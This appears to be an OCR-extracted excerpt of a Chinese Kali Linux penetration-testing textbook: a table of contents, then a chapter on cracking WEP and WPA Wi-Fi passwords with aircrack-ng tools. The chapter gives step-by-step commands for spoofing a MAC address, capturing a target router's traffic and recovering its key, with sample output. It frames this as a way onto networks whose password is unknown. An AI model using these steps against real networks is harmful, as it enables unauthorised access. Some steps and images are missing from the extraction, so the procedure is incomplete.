大学霸内部资料

## Kali Linux 安全渗透教程





目录

#### 第 1 章 Linux 安全渗透简介

- 1.1 什么是安全渗透
- 1.2 安全渗透所需工具
- 1.3 Kali Linux 简介
- 1.4 安装 Kali Linux
	- 1.4.1 安装至硬盘
	- 1.4.2 安装至 USB 驱动器
	- 1.4.3 安装至 VMware Workstation
	- 1.4.4 安装 WMware Tools
- 1.5 Kali 更新与升级
- 1.6 基本设置
	- 1.6.1 启动默认的服务
	- 1.6.2 设置无线网络

#### 第 2 章 配置 Kali Linux

- 2.1 准备内核头文件
- 2.2 安装并配置 NVIDIA 显卡驱动
- 2.2 应用更新和配置额外安全工具
- 2.3 设置 ProxyChains
- 2.4 目录加密
	- 2.4.1 创建加密目录
	- 2.4.2 文件夹解密
- 第 3 章 高级测试实验室
	- 3.1 使用 VMwareWorstation
	- 3.2 攻击 WordPress 和其它应用程序
		- 3.4.1 获取 WordPress 应用程序
		- 3.4.2 安装 WordPress Turnkey Linux
		- ueba.net 3.4.3 攻击 WordPress 应用程序

#### 第4章 信息收集

- 4.1 枚举服务
	- 4.1.1 DNS 枚举工具 DNSenum
	- 4.1.2 DNS 枚举工具 fierce
	- 4.1.3 SNMP 枚举工具 Snmpwalk
	- 4.1.4 SNMP 枚举工具 snmpcheck
	- 4.1.5 SMTP 枚举工具 smtp-user-enum
- 4.2 测试网络范围
	- 4.2.1 域名查询工具 DMitry
	- 4.2.2 跟踪路由工具 Scapy
- 4.3 识别活跃的主机
	- 4.3.1 网络映射器工具 Nmap
	- 4.3.2 使用 NMAP 识别活跃主机
- 4.4 查看打开的端口
	- 4.4.1 TCP 端口扫描工具 Nmap
	- 4.4.2 图形化 TCP 端口扫描工具 Zenmap
- 4.5 系统指纹识别
	- 4.5.1 使用 NMAP 工具识别系统指纹信息
- 4.5.2 指纹识别工具 p0f
- 4.6 服务的指纹识别
	- 4.6.1 使用 Nmap 工具识别服务指纹信息
	- 4.6.2 服务枚举工具 Ampa
- 4.7 使用 Maltego 收集信息
	- 4.7.1 准备工作
	- 4.7.2 使用 Maltego 工具
- 4.8 绘制网络结构图

#### 第5章 漏洞扫描

- 5.1 使用 Nessus
	- 5.1.1 安装和配置 Nessus
	- 5.1.2 扫描本地漏洞
	- 5.1.3 扫描网络漏洞
	- 5.1.4 扫描指定 Linux 系统漏洞
	- 5.1.5 扫描指定 Windows 的系统漏洞
- 5.2 使用 OpenVAS
	- 5.2.1 配置 OpenVAS
	- 5.2.2 创建 Scan config 和扫描任务
	- 5.2.3 扫描本地漏洞
	- 5.2.4 扫描网络漏洞
	- 5.2.5 扫描指定 Linux 系统漏洞
	- 5.2.6 扫描指定 Windows 系统漏洞

#### 第6章 漏洞利用

- 6.1 Metasploitable 操作系统
- 6.2 Metasploit 基础
	- 6.2.1 Metasploit 的图形管理工具 Armitage
	- 6.2.2 控制 Metasploit 终端(MSFCONSOLE)
	- 6.2.3 控制 Metasploit 命令行接口 (MSFCLI)

eba.net

- 6.3 控制 Meterpreter
- 6.4 渗透攻击应用
	- 6.4.1 渗透攻击 MySQL 数据库服务
	- 6.4.2 渗透攻击 PostgreSQL 数据库服务
	- 6.4.3 渗透攻击 Tomcat 服务
	- 6.4.4 PDF 文件攻击
	- 6.4.5 使用 browser\_autopwn 模块渗透攻击浏览器

#### 第7章 权限提升

- 7.1 使用假冒令牌
	- 7.1.1 工作机制
	- 7.1.2 使用假冒令牌
- 7.2 本地权限提升
- 7.3 使用社会工程学工具包(SET)
	- 7.3.1 启动社会工程学工具包
	- 7.3.2 传递攻击载荷给目标系统
	- 7.3.3 收集目标系统数据
	- 7.3.4 清除踪迹
	- 7.3.5 创建持久后门
	- 7.3.6 中间人攻击(MITM)

#### 第8章 密码攻击

- 8.1 密码在线破解
	- 8.1.1 Hydra 工具
		- 8.1.2 Medusa 工具
- 8.2 分析密码
	- 8.2.1 Ettercap 工具
	- 8.2.2 使用 MSFCONSOLE 分析密码
- 8.3 破解 Windows 用户密码
- 8.4 创建密码字典
	- 8.4.1 Crunch 工具
	- 8.4.2 rtgen 工具
- 8.5 使用 NVIDIA 计算机统一设备架构(CUDA)
- 8.6 物理访问攻击

#### 第9章 无线网络密码破解

- 9.1 Aircrack-ng 破解无线网络
	- 9.1.1 破解 WEP 加密的无线网络
	- 9.1.2 破解 WPA/WPA2 无线网络
- 9.2 Gerix Wifi Cracker 破解无线网络
	- 9.2.1 Gerix 破解 WEP 加密的无线网络
	- 9.2.2 使用 Gerix 创建假的接入点
- 9.3 Arpspoof 工具
	- 9.3.1 URL 流量操纵攻击
	- 9.3.2 端口重定向攻击

### 第 9 章─ 无线网络密码破解

当今时代,几乎每个人都离不开网络。尤其是时常在外奔波的人,希望到处都有无线信号,以便随 时随地处理手头上的工作。但是在很多情况下,这些无线信号都需要身份验证后才可使用。有时候可能 急需要网络,但是又不知道其无线密码,这时用户可能非常着急。目前在无线局域网中被广泛采用的加 密技术是 WEP 协议和 WPA 协议。刚好在 Linux 下有 Aricrack-ng 和 gerix 两个工具,可以破解使用 WEP 或 WPA 协议加密无线网络。所以,本章将介绍 Aricrack-ng 和 gerix 工具的使用方法。

#### 9.1 Aircrack-ng 破解无线网络

Aircrack-ng 是一款基于破解无线 802.11 协议的 WEP 及 WPA-PSK 加密的工具。该工具主要用了两 种攻击方式进行 WEP 破解。一种是 FMS 攻击,该攻击方式是以发现该 WEP 漏洞的研究人员名字(Scott Fluhrer、Itsik Mantin 及 Adi Shamir)所命名;另一种是 Korek 攻击,该攻击方式是通过统计进行攻击的, 并且该攻击的效率要远高于 FMS 攻击。本节将介绍使用 Aircrack-ng 破解无线网络。

#### 9.1.1 破解 WEP 加密的无线网络

Wired Equivalent Privacy 或 WEP (有线等效加密)协议是对在两台设备间无线传输的数据进行加密 的方式,用以防止非法用户窃听或侵入无线网络。不过密码分析学家已经找出 WEP 好几个弱点,因此 在 2003 年被 Wi-Fi Protected Access (WPA) 淘汰, 又在 2004 年又完整的 IEEE 802.11i 标准(又称为 WPA2)所取代。本节将介绍破解 WEP 加密的无线网络。

使用 AirCrack 破解使用 WEP 加密的无线网络。具体操作步骤如下所示:

(1)使用 airmon-ng 命令查看当前系统中的无线网络接口。执行命令如下所示:

kali:~# airmon-ng

Interface Chipset Driver

wlan0 Ralink RT2870/3070 rt2800usb - [phy1]

输出的信息表示,当前系统中存在一个无线网络接口。从输出结果的 Interface 列,可以看到当前系 统的无线接口为 wlan0。

(2)修改 wlan0 接口的 MAC 地址。因为 MAC 地址标识主机所在的网络,修改主机的 MAC 地址 可以隐藏真实的 MAC 地址。在修改 MAC 地址之前,需要停止该接口。执行命令如下所示:

root@kali:~# airmon-ng stop wlan0 #停止 wlan0 接口 Interface Chipset Driver wlan0 Ralink RT2870/3070 rt2800usb - [phy1] (monitor mode disabled) 或者 root@kali:~# ifconfig wlan0 down 执行以上命令后, wlan0 接口则停止。此时就可以修改 MAC 地址了, 执行命令如下所示: root@kali:~# macchanger --mac 00:11:22:33:44:55 wlan0 Permanent MAC: 00:c1:40:76:05:6c (unknown) Current MAC: 00:c1:40:76:05:6c (unknown) New MAC: 00:11:22:33:44:55 (Cimsys Inc) 输出的信息显示了 wlan0 接口永久的 MAC 地址、当前的 MAC 地址及新的 MAC 地址。可以看到 wlan1 接口的 MAC 地址已经被修改。 (3)重新启动 wlan0。执行命令如下所示: root@kali:~# airmon-ng start wlan0 Found 3 processes that could cause trouble. If airodump-ng, aireplay-ng or airtun-ng stops working after a short period of time, you may want to kill (some of) them! -e PID Name 2567NetworkManager 2716dhclient 15609 wpa\_supplicant Interface Chipset Driver wlan0 Ralink RT2870/3070 rt2800usb - [phy1] (monitor mode enabled on mon0) 输出的信息显示了无线网卡 wlan0 的芯片及驱动类型。例如,当前系统的无线网卡芯片为 Ralink RT2870/3070;默认驱动为 rt2800usb,并显示监听模式被启用,映射网络接口为 mon0。

有时候使用 airmon-ng start wlan0 命令启用无线网卡时,可能会出现 SIOCSIFFLAGS: Operation not possible due to RF-kill 错误。这是因为 Linux 下有一个软件 RF-kill, 该软件为了节省电会将不使用的无 线设备(如 WIFI、Buletooth)自动关闭。当用户使用这些设备时,RF-kill 不会智能的自动打开,需要 手动解锁。用户可以执行 rfkill list 命令查看所有设备, 如下所示:

root@kali:~# rfkill list 0: ideapad\_wlan: Wireless LAN Soft blocked: yes Hard blocked: no 1: phy0: Wireless LAN Soft blocked: yes Hard blocked: no

该列表中前面的编号,表示的是设备的索引号。用户可以通过指定索引号,停止或启用某个设备。 如启用所有设备,执行如下所示的命令:

#### root@kali:~# rfkill unblock all

执行以上命令后,没有任何信息输出。以上命令表示,解除所以被关闭的设备。

(4)使用 airodump 命令定位附近所有可用的无线网络。执行命令如下所示:

root@kali:~# airodump-ng wlan0

CH 2 ][ Elapsed: 1 min ][ 2014-05-15 17:21



以上输出的信息显示了附近所有可用的无线网络。当找到用户想要攻击的无线路由器时,按下 Ctrl+C 键停止搜索。

从输出的信息中看到有很多参数。详细介绍如下所示:

- □ BSSID: 为无线的 IP 地址。
- □ PWR: 网卡报告的信号水平。
- □ Beacons: 无线发出的通告编号。
- □ #Data: 被捕获到的数据分组的数量, 包括广播分组。
- #/s:过去 10 秒钟内每秒捕获数据分组的数量。
- □ CH: 信道号(从 Beacons 中获取)。
- □ MB: 无线所支持的最大速率。如果 MB=11, 它是 802.11b; 如果 MB=22, 它是 802.11b+; 如 果更高就是 802.11g。后面的点(高于 54 之后)表明支持短前导码。
- □ ENC: 使用的加密算法体系。OPN 表示无加密。WEP 表示 WEP 或者更高 WPA/WPA2, WEP (没有问号)表明静态或动态 WEP。如果出现 TKIP 或 CCMP, 那么就是 WPA/WPA2。
- CIPHER:检测到的加密算法,CCMP、WRAAP、TKIP、WEP、WEP104 中的一个。典型的来 说(不一定), TKIP 与 WPA 结合使用, CCMP 与 WPA2 结合使用。如果密钥索引值大于 0, 显示为 WEP40。标准情况下, 索引 0-3 是 40bit, 104bit 应该是 0。
- □ AUTH: 使用的认证协议。常用的有 MGT (WPA/WPA2 使用独立的认证服务器,平时我们常 说的 802.1x, radius、eap 等), SKA (WEP 的共享密钥), PSK (WPA/WPA2 的预共享密钥) 或者 OPN (WEP 开放式)。
- ESSID:指所谓的 SSID 号。如果启用隐藏的 SSID 的话,它可以为空。这种情况下,airodump-ng 试图从 proberesponses 和 associationrequests 中获取 SSID。
- □ STATION: 客户端的 MAC 地址, 包括连上的和想要搜索无线来连接的客户端。如果客户端没 有连接上, 就在 BSSID 下显示 "notassociated"。
- □ Rate: 表示传输率。
- □ Lost: 在过去 10 秒钟内丢失的数据分组, 基于序列号检测。它意味着从客户端来的数据丢包, 每个非管理帧中都有一个序列号字段,把刚接收到的那个帧中的序列号和前一个帧中的序列号 一减就能知道丢了几个包。
- □ Frames: 客户端发送的数据分组数量。
- □ Probe: 被客户端查探的 ESSID。如果客户端正试图连接一个无线,但是没有连接上,那么就显 示在这里。

(5)使用 airodump-ng 捕获指定 BSSID 的文件。执行命令如下所示: airodump-ng 命令常用的选项如下所示:

- -c:指定选择的频道。
- -w:指定一个文件名,用于保存捕获的数据。
- -bssid:指定攻击的 BSSID。

```
下面将 Bssid 为 14:E6:E4:AC:FB:20 的无线路由器作为攻击目标。执行命令如下所示:
root@kali:~# airodump-ng –c 1 –w wirelessattack --bssid 14:E6:E4:AC:FB:20 mon0
CH 1 ][ Elapsed: 9 mins ][ 2014-05-15 17:31
```


从输出的信息中可以看到 ESSID 为 Test 无线路由器的#Data 一直在变化,表示有客户端正与无线发 生数据交换。以上命令执行成功后,会生成一个名为 wirelessattack-01.ivs 的文件,而不是 wirelessattack.ivs。这是因为 airodump-ng 工具为了方便后面破解时候调用,所有对保存文件按顺序编了 号,于是就多了-01 这样的序号,以此类推,在进行第二次攻击时,若使用同样文件名 wirelessattack 保 存的话, 就会生成名为 wirelessattack-02.ivs 文件。

(6) 打开一个新的终端窗口, 运行 aireplay 命令。aireplay 命令的语法格式如下所示: aireplay-ng -1 0 -a [BSSID] -h [our Chosen MAC address] -e [ESSID] [Interface]



٦

查看,可以看到 Test 的 Frames 栏的数字在飞速的递增。在抓取的无线数据报文达到了一定数量后,一 般都是指 IVsX 值达到 2 万以上时, 就可以开始破解, 若不能成功就等待数据包文继续抓取, 然后多尝 试几次。

(8)使用 Aircrack 破解密码。执行命令如下所示:

root@kali:~# aircrack-ng -b 14:E6:E4:AC:FB:20 wirelessattack-01.cap

Opening wirelessattack-01.cap

Attack will be restarted every 5000 captured ivs.

Starting PTW attack with 7197 ivs.

Aircrack-ng 1.2 beta1

[00:00:54] Tested 15761 keys (got 10002 IVs)

KB depth byte(vote)

0 0/ 4 61(17408) BA(16384) 9B(15616) E1(15616) 28(15104) 77(14592) 10(14336)

1 1/ 5 62(15360) 66(14336) 3C(14080) 76(14080) 5E(13568) 23(13312) 25(13312)

2 2/ 13 63(14336) 11(14336) 7A(13824) AA(13824) A9(13568) 5D(13568) 7E(13312)

- 3 3/ 7 EF(14336) 38(14080) 3E(14080) 8A(14080) D9(14080) DE(14080) 6E(13824)
- 4 9/ 10 65(13824) 36(13568) 42(13568) 8B(13568) BF(13568) 29(13312) 7F(13312)

KEY FOUND! [ 61:62:63:64:65 ] (ASCII: abcde )

Decrypted correctly: 100%

从输出的结果中可以看到 KEY FOUND, 表示密码已经找到, 为 abcde。

#### 9.1.2 破解 WPA/WPA2 无线网络

WPA 全名为 Wi-Fi Protected Access, 有 WPA 和 WPA2 两个标准。它是一种保护无线电脑网络安全 的协议。对于启用 WPA/WPA2 加密的无线网络,其攻击和破解步骤及攻击是完全一样的。不同的是, 在使用 airodump-ng 进行无线探测的界面上,会提示为 WPA CCMP PSK。;当使用 aireplay-ng 进行攻击 后,同样获取到 WPA 握手数据包及提示;在破解时需要提供一个密码字典。下面将介绍破解 WPA/WPA2 无线网络的方法。

使用 aircrack-ng 破解 WPA/WPA2 无线网络的具体操作步骤如下所示: (1)查看无线网络接口。执行命令如下所示:





#### 9.2 Gerix Wifi Cracker 破解无线网络

Gerix Wifi Cracker 是另一个 aircrack 图形用户界面的无线网络破解工具。本节将介绍使用该工具破

解无线网络及创建假的接入点。

#### 9.2.1 Gerix 破解 WEP 加密的无线网络

在前面介绍了手动使用 Aircrack-ng 破解 WEP 和 WPA/WPA2 加密的无线网络。为了方便,本节将 介绍使用 Gerix 工具自动地攻击无线网络。使用 Gerix 攻击 WEP 加密的无线网络。具体操作步骤如下所 示:

(1)下载 Gerix 软件包。执行命令如下所示:

